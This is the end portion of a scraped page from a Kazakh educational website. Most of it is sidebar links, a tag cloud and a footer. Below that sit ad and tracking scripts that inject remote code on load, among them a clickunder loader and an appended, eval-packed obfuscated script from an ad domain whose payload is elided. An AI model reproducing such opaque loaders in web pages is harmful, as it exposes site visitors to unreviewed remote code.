			
			
				<input type="hidden" name="vote_action" value="vote" />
				<input type="hidden" name="vote_id" id="vote_id" value="13" />
				<div class="votebuts borderbot">
				<button class="vbut" type="submit" onclick="doVote('vote'); return false;" ><span>Дауыс беру</span></button>
				<a class="vres" href="#" onclick="doVote('results'); return false;" ><span>Нәтижелері</span></a>
				</div>
			</form>
			
		</div></div>
	</div></div>
</div>
    <div class="sideboxwrp">
<div class="sidebox-title">Серіктестер жаңалықтары</div>
<div class="sidebox border5">
<div class="informer">
	<div><a href="https://bilimdiler.kz/balabaksha/31863-mektepke-deyingi-zhastagy-balanyn-tilin-damytu-zholdary.html" target="_blank"><b>Мектепке дейінгі жастағы баланың тілін дамыту жолдары</b></a></div>
	<div class="discript">Мектепке дейінгі кезең – баланың тілдік қабілеті қарқынды дамитын маңызды шақ.</div>
</div><div class="informer">
	<div><a href="https://bilimdiler.kz/balabaksha/31862-balabakshadagy-oyyn-arkyly-okytudyn-manyzy.html" target="_blank"><b>Балабақшадағы ойын арқылы оқытудың маңызы</b></a></div>
	<div class="discript">Мектепке дейінгі тәрбие мен оқыту жүйесінде ойын – баланың негізгі іс-әрекеті болып табылады. Балабақша жасындағы бала қоршаған ортаны, адамдар арасындағы қарым-қатынасты, алғашқы білім мен ...</div>
</div><div class="informer">
	<div><a href="https://bilimdiler.kz/adistemelik/24044-esse-zhazu-tartibi.html" target="_blank"><b>Эссе жазу тәртібі</b></a></div>
	<div class="discript">Кіріспе – берілген тақырыпты негіздеу, ол логикалық және және стилистикалық байланысқан компоненттер қатарынан тұрады. Бұл этапта өз зерттеу барысында ашқалы отырған тақырыпқа қойылатын сұрақты дұрыс ...</div>
</div><div class="informer">
	<div><a href="https://bilimdiler.kz/okushi/31864-jesse-kalaj-zhazylady-dajyn-ulgi-zhane-pajdaly-kenester.html" target="_blank"><b>Эссе қалай жазылады: дайын үлгі және пайдалы кеңестер</b></a></div>
	<div class="discript">Эссе — жеке ойды, көзқарасты және авторлық пікірді еркін түрде жеткізетін жазба жұмыс түрі. Қазіргі таңда мектепте де, колледж бен жоғары оқу орындарында да эссе жазу кеңінен қолданылады.</div>
</div><div class="informer">
	<div><a href="https://bilimdiler.kz/balabaksha/23127-aynalayyn-ak-mamam.html" target="_blank"><b>Айналайын ақ мамам!</b></a></div>
	<div class="discript">8 наурыз Халықаралық әйелдер күні мерекесінің салтанатын сезіндіру. Анаға деген махаббаттарын арттыру.</div>
</div><div class="informer">
	<div><a href="https://bilimdiler.kz/daindyk/10837-omir-guli-analar.html" target="_blank"><b>Өмір гүлі - аналар</b></a></div>
	<div class="discript">Ана деген – жарық жұлдыз шырағың. Ана деген – қайнар ыстық бұлағың. Ана деген - өмірдегі қамқорың. Ана деген – сүйенерің, жан құрбым.</div>
</div><div class="informer">
	<div><a href="https://bilimdiler.kz/bastaush/3102-gul-mereke-kun-mereke-8-nauryz.html" target="_blank"><b>Гүл мереке, күн мереке – 8 наурыз</b></a></div>
	<div class="discript">Мақсаты: Адамзат баласын жарық дүниеге әкеліп, оны тәрбиелеп өсіретін ана екенін түсіндіру. Ана еңбегін еш нәрсемен өлшеуге болмайтынын, түн ұйқысын төрт бөліп, баласын азамат етіп тәрбиелейтін, ...</div>
</div>
</div>
</div>



</aside>
<!-- конец правого сайдбара и начало футера -->
<div class="clr"></div>
<div class="ads-box-m"></div>
<div><a href="https://bilimsite.kz/tags/%D0%90%D0%B1%D0%B0%D0%B9%D0%B4%D1%8B%D2%A3+%D2%9B%D0%B0%D1%80%D0%B0+%D1%81%D3%A9%D0%B7%D0%B4%D0%B5%D1%80%D1%96/" class="clouds_xsmall" title="Табылған мақалалар: 52">Абайдың қара сөздері</a>, <a href="https://bilimsite.kz/tags/%D0%90%D1%88%D1%8B%D2%9B+%D1%81%D0%B0%D0%B1%D0%B0%D2%9B/" class="clouds_xlarge" title="Табылған мақалалар: 329">Ашық сабақ</a>, <a href="https://bilimsite.kz/tags/%D0%91%D0%B0%D1%81%D1%82%D0%B0%D1%83%D1%8B%D1%88/" class="clouds_medium" title="Табылған мақалалар: 212">Бастауыш</a>, <a href="https://bilimsite.kz/tags/%D0%98%D0%BD%D1%84%D0%BE%D1%80%D0%BC%D0%B0%D1%82%D0%B8%D0%BA%D0%B0/" class="clouds_small" title="Табылған мақалалар: 125">Информатика</a>, <a href="https://bilimsite.kz/tags/%D0%9C%D0%B0%D2%9B%D0%B0%D0%BB%D0%B0/" class="clouds_xsmall" title="Табылған мақалалар: 68">Мақала</a>, <a href="https://bilimsite.kz/tags/%D0%9C%D2%B1%D2%9B%D0%B0%D2%93%D0%B0%D0%BB%D0%B8+%D0%9C%D0%B0%D2%9B%D0%B0%D1%82%D0%B0%D0%B5%D0%B2%D1%82%D1%8B%D2%A3+%D3%A9%D0%BB%D0%B5%D2%A3%D0%B4%D0%B5%D1%80%D1%96/" class="clouds_xsmall" title="Табылған мақалалар: 54">Мұқағали Мақатаевтың өлеңдері</a>, <a href="https://bilimsite.kz/tags/%D0%A0%D0%B5%D1%81%D0%B5%D0%B9/" class="clouds_xsmall" title="Табылған мақалалар: 53">Ресей</a>, <a href="https://bilimsite.kz/tags/%D0%A0%D1%83%D1%81%D1%81%D0%BA%D0%B8%D0%B9+%D1%8F%D0%B7%D1%8B%D0%BA/" class="clouds_xsmall" title="Табылған мақалалар: 59">Русский язык</a>, <a href="https://bilimsite.kz/tags/%D0%A1%D0%B0%D0%B1%D0%B0%D2%9B+%D0%B6%D0%BE%D1%81%D0%BF%D0%B0%D1%80%D1%8B/" class="clouds_small" title="Табылған мақалалар: 135">Сабақ жоспары</a>, <a href="https://bilimsite.kz/tags/%D0%A2%D3%99%D1%83%D0%B5%D0%BB%D1%81%D1%96%D0%B7%D0%B4%D1%96%D0%BA/" class="clouds_xsmall" title="Табылған мақалалар: 43">Тәуелсіздік</a>, <a href="https://bilimsite.kz/tags/%D0%A5%D0%B8%D0%BC%D0%B8%D1%8F/" class="clouds_xsmall" title="Табылған мақалалар: 49">Химия</a>, <a href="https://bilimsite.kz/tags/%D0%B0%D0%B1%D0%B0%D0%B9+%D2%9B%D2%B1%D0%BD%D0%B0%D0%BD%D0%B1%D0%B0%D0%B5%D0%B2+%D2%9B%D0%B0%D1%80%D0%B0+%D1%81%D3%A9%D0%B7%D0%B4%D0%B5%D1%80%D1%96/" class="clouds_xsmall" title="Табылған мақалалар: 45">абай құнанбаев қара сөздері</a>, <a href="https://bilimsite.kz/tags/%D0%B0%D0%B1%D0%B0%D0%B9+%D2%9B%D2%B1%D0%BD%D0%B0%D0%BD%D0%B1%D0%B0%D0%B9%D2%B1%D0%BB%D1%8B%D0%BD%D1%8B%D2%A3+%D2%9B%D0%B0%D1%80%D0%B0+%D1%81%D3%A9%D0%B7%D0%B4%D0%B5%D1%80%D1%96/" class="clouds_xsmall" title="Табылған мақалалар: 45">абай құнанбайұлының қара сөздері</a>, <a href="https://bilimsite.kz/tags/%D0%B0%D0%BD%D0%B0+%D1%82%D1%96%D0%BB%D1%96/" class="clouds_xsmall" title="Табылған мақалалар: 56">ана тілі</a>, <a href="https://bilimsite.kz/tags/%D0%B0%D2%93%D1%8B%D0%BB%D1%88%D1%8B%D0%BD+%D1%82%D1%96%D0%BB%D1%96/" class="clouds_xsmall" title="Табылған мақалалар: 91">ағылшын тілі</a>, <a href="https://bilimsite.kz/tags/%D0%B1%D0%B0%D0%BB%D0%B0-%D0%B1%D0%B0%D2%9B%D1%88%D0%B0/" class="clouds_xsmall" title="Табылған мақалалар: 58">бала-бақша</a>, <a href="https://bilimsite.kz/tags/%D0%B1%D0%B0%D0%BB%D0%B0%D0%B1%D0%B0%D2%9B%D1%88%D0%B0/" class="clouds_xsmall" title="Табылған мақалалар: 100">балабақша</a>, <a href="https://bilimsite.kz/tags/%D0%B1%D0%B0%D1%81%D1%82%D0%B0%D1%83%D1%8B%D1%88+%D1%81%D1%8B%D0%BD%D1%8B%D0%BF/" class="clouds_large" title="Табылған мақалалар: 294">бастауыш сынып</a>, <a href="https://bilimsite.kz/tags/%D0%B1%D0%B0%D1%8F%D0%BD%D0%B4%D0%B0%D0%BC%D0%B0/" class="clouds_small" title="Табылған мақалалар: 146">баяндама</a>, <a href="https://bilimsite.kz/tags/%D0%B1%D0%B8%D0%BE%D0%BB%D0%BE%D0%B3%D0%B8%D1%8F/" class="clouds_xsmall" title="Табылған мақалалар: 57">биология</a>, <a href="https://bilimsite.kz/tags/%D0%B3%D0%B5%D0%BE%D0%B3%D1%80%D0%B0%D1%84%D0%B8%D1%8F/" class="clouds_xsmall" title="Табылған мақалалар: 59">география</a>, <a href="https://bilimsite.kz/tags/%D0%B4%D2%AF%D0%BD%D0%B8%D0%B5%D1%82%D0%B0%D0%BD%D1%83/" class="clouds_xsmall" title="Табылған мақалалар: 48">дүниетану</a>, <a href="https://bilimsite.kz/tags/%D0%B5%D1%80%D1%82%D0%B5%D0%B3%D1%96/" class="clouds_xsmall" title="Табылған мақалалар: 47">ертегі</a>, <a href="https://bilimsite.kz/tags/%D0%B6%D1%8B%D1%80/" class="clouds_xsmall" title="Табылған мақалалар: 50">жыр</a>, <a href="https://bilimsite.kz/tags/%D0%BC%D0%B0%D1%82%D0%B5%D0%BC%D0%B0%D1%82%D0%B8%D0%BA%D0%B0/" class="clouds_medium" title="Табылған мақалалар: 251">математика</a>, <a href="https://bilimsite.kz/tags/%D0%BF%D1%80%D0%B5%D0%B7%D0%B5%D0%BD%D1%82%D0%B0%D1%86%D0%B8%D1%8F/" class="clouds_xsmall" title="Табылған мақалалар: 59">презентация</a>, <a href="https://bilimsite.kz/tags/%D1%81%D0%B0%D0%B9%D1%8B%D1%81/" class="clouds_xsmall" title="Табылған мақалалар: 47">сайыс</a>, <a href="https://bilimsite.kz/tags/%D1%81%D0%B0%D0%B9%D1%8B%D1%81+%D1%81%D0%B0%D0%B1%D0%B0%D2%9B/" class="clouds_xsmall" title="Табылған мақалалар: 86">сайыс сабақ</a>, <a href="https://bilimsite.kz/tags/%D1%81%D1%86%D0%B5%D0%BD%D0%B0%D1%80%D0%B8%D0%B9/" class="clouds_xsmall" title="Табылған мақалалар: 60">сценарий</a>, <a href="https://bilimsite.kz/tags/%D1%82%D0%B0%D1%80%D0%B8%D1%85/" class="clouds_xsmall" title="Табылған мақалалар: 105">тарих</a>, <a href="https://bilimsite.kz/tags/%D1%82%D0%B0%D2%9B%D0%BF%D0%B0%D2%9B/" class="clouds_xsmall" title="Табылған мақалалар: 84">тақпақ</a>, <a href="https://bilimsite.kz/tags/%D1%82%D0%B5%D1%85%D0%BD%D0%BE%D0%BB%D0%BE%D0%B3%D0%B8%D1%8F/" class="clouds_xsmall" title="Табылған мақалалар: 81">технология</a>, <a href="https://bilimsite.kz/tags/%D1%82%D3%99%D1%80%D0%B1%D0%B8%D0%B5+%D1%81%D0%B0%D2%93%D0%B0%D1%82%D1%8B/" class="clouds_large" title="Табылған мақалалар: 302">тәрбие сағаты</a>, <a href="https://bilimsite.kz/tags/%D2%9A%D0%B0%D0%B7%D0%B0%D2%9B+%D3%99%D0%B4%D0%B5%D0%B1%D0%B8%D0%B5%D1%82%D1%96/" class="clouds_xsmall" title="Табылған мақалалар: 60">Қазақ әдебиеті</a>, <a href="https://bilimsite.kz/tags/%D2%9A%D0%B0%D0%B7%D0%B0%D2%9B%D1%81%D1%82%D0%B0%D0%BD/" class="clouds_xsmall" title="Табылған мақалалар: 48">Қазақстан</a>, <a href="https://bilimsite.kz/tags/%D2%9A%D0%B0%D0%B7%D2%B0%D0%A3/" class="clouds_xsmall" title="Табылған мақалалар: 46">ҚазҰУ</a>, <a href="https://bilimsite.kz/tags/%D2%9B%D0%B0%D0%B7%D0%B0%D2%9B+%D1%82%D1%96%D0%BB%D1%96/" class="clouds_medium" title="Табылған мақалалар: 241">қазақ тілі</a>, <a href="https://bilimsite.kz/tags/%D2%9B%D0%B0%D0%B7%D0%B0%D2%9B+%D1%82%D1%96%D0%BB%D1%96%D0%BD%D0%B5%D0%BD+%D1%81%D0%B0%D0%B1%D0%B0%D2%9B+%D0%B6%D0%BE%D1%81%D0%BF%D0%B0%D1%80%D1%8B/" class="clouds_xsmall" title="Табылған мақалалар: 51">қазақ тілінен сабақ жоспары</a>, <a href="https://bilimsite.kz/tags/%D2%9B%D1%8B%D1%81%D2%9B%D0%B0+%D0%BC%D0%B5%D1%80%D0%B7%D1%96%D0%BC%D0%B4%D1%96+%D0%B6%D0%BE%D1%81%D0%BF%D0%B0%D1%80/" class="clouds_xsmall" title="Табылған мақалалар: 49">қысқа мерзімді жоспар</a>, <a href="https://bilimsite.kz/tags/%D3%A9%D0%BB%D0%B5%D2%A3/" class="clouds_xsmall" title="Табылған мақалалар: 59">өлең</a><br /><br /><a href="https://bilimsite.kz/tags/">Барлық тегтерді көрсету</a></div>
<footer class="footer">
<div class="foottext left">
    <p>© 2014-2026 Біз әрдайым сіздерге сапалы мақалалар ұсынамыз.<br> Автор көзқарасы мен сайттың ұстанымы әр қашан сәйкес келе бермеуі мүмкін.</p>
<p>Электронды почта: <a href="mailto:bilimsite@yandex.ru">bilimsite@yandex.kz</a></p>
    <p>Әкімшілкке - <a href="https://bilimsite.kz/index.php?do=pm&doaction=newpm&user=1" title="жеке хабарлама жіберу">жеке хабарлама жіберу</a></p>
<p>Мобильді нұсқа - <a href="/index.php?action=mobile" title="Сайттың мобильді нұсқасы">Сайттың мобильді нұсқасы</a></p>
</div>

<div class="counts-info right">
<ul class="infolnk">
 <li><a href="http://bilimdiler.kz">Білімділер порталы</a></li> 
    <li><a href="/index.php?do=feedback">Бізбен байланыс</a></li>
    <li><a href="/index.php?do=feedback">WhatsApp: +7 705 241 87 47</a></li>
    <li><a href="https://bilimsite.kz/zharnama/">Жарнама беру</a></li>
	<li><a href="/">Сайт ережесі</a></li>
</ul>
<!-- счетчики -->
<ul class="counts">
 <li><!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=23993809&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/23993809/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="23993809" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(23993809, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/23993809" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></li>
 <li><!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t14.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")
//--></script><!--/LiveInternet--></li>
 <li></li>
</ul>
</div>
<div class="clr"></div>
</footer>
</div>
<div class="clr"></div>

<script src="/templates/bilims/js/traslate.js"></script>
<script async data-cfasync="false">
  (function() {
      const url = new URL(window.location.href);
      const clickID = url.searchParams.get("click_id");
      const sourceID = url.searchParams.get("source_id");

      const s = document.createElement("script");
      s.dataset.cfasync = "false";
      s.src = "https://push-sdk.com/f/sdk.js?z=1111421";
      s.onload = (opts) => {
          opts.zoneID = 1111421;
          opts.extClickID = clickID;
          opts.subID1 = sourceID;
          opts.actions.onPermissionGranted = () => {};
          opts.actions.onPermissionDenied = () => {};
          opts.actions.onAlreadySubscribed = () => {};
          opts.actions.onError = () => {};
      };
      document.head.appendChild(s);
  })()
</script>
<!--десктопная и мобильная прилипашка-->
<div style='width: 100%; position: fixed; bottom: 0; left: 0; display: flex; justify-content: center; z-index: 999999;' id='closing'>
<div style='box-shadow: rgba(17, 58, 102, 0.45) 0px 4px 6px 3px; position: relative;'>
<!--десктопная прилипашка-->
<!--Тип баннера: [bilimsite.kz] [Desktop] Sticky-->
<!--Расположение: верх страницы-->
<div id="adfox_163533358273583056"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 264109,
            containerId: 'adfox_163533358273583056',
            params: {
                pp: 'g',
                ps: 'ffnk',
                p2: 'hjwe'
            }
        }, ['desktop', 'tablet'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>

<span id='close' style='background: #fff; width: 21px; line-height: 21px; border-radius: 5px; border: 1px solid grey; color: #000; display: inline-block; text-align: center; position: absolute; top: -10px; right: -5px; z-index: 999999;'>×</span>
</div>
</div>
<script>
const websitebody = document.querySelector('body');
websitebody.addEventListener('click', event => {
if (event.target.id === 'close') {
setTimeout(document.getElementById('closing').style.display = 'none', 500);
}
})
</script>
<!-- ConvertAdv Clickunder Ad Code -->
<script>
!function(){window.hts="https:"==window.location.protocol?"https":"http";var tcf=document.createElement("script");tcf.type="text/javascript",tcf.async=!0,tcf.src=window.hts+"://covivado.club/clickunder/?sid=85360&rand="+Math.random(),(document.getElementsByTagName("head")[0]||document.getElementsByTagName("body")[0]).appendChild(tcf)}()
</script>
<!-- END ConvertAdv Clickunder Ad Code -->
<script type='text/javascript' data-cfasync='false'>
	let e8a42f1372_cnt = 0;
	let e8a42f1372_interval = setInterval(function(){
		if (typeof e8a42f1372_country !== 'undefined') {
			clearInterval(e8a42f1372_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e8a42f1372_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e8a42f1372_domain + '/' + e8a42f1372_path + '/' + e8a42f1372_file + '.js?23483&v=3&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e8a42f1372_cnt += 1;
			if (e8a42f1372_cnt >= 60) {
				clearInterval(e8a42f1372_interval);
			}
		}
	}, 500);
</script>
</body>
</html>
<!-- DataLife Engine Copyright SoftNews Media Group (http://dle-news.ru) -->


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=140923
body_size: 1522
content:
var _0xc64e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe27c(d,e,f){var g=_0xc64e[2][_0xc64e[1]](_0xc64e[0]);var h=g[_0xc64e[3]](0,e);var i=g[_0xc64e[3]](0,f);var j=d[_0xc64e[1]](_0xc64e[0])[_0xc64e[10]]()[_0xc64e[9]](function(a,b,c){if(h[_0xc64e[4]](b)!==-1)return a+=h[_0xc64e[4]](b)*(Math[_0xc64e[8]](e,c))},0);var k=_0xc64e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc64e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe27c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",7,"uJLRkIvwi",15,8,34))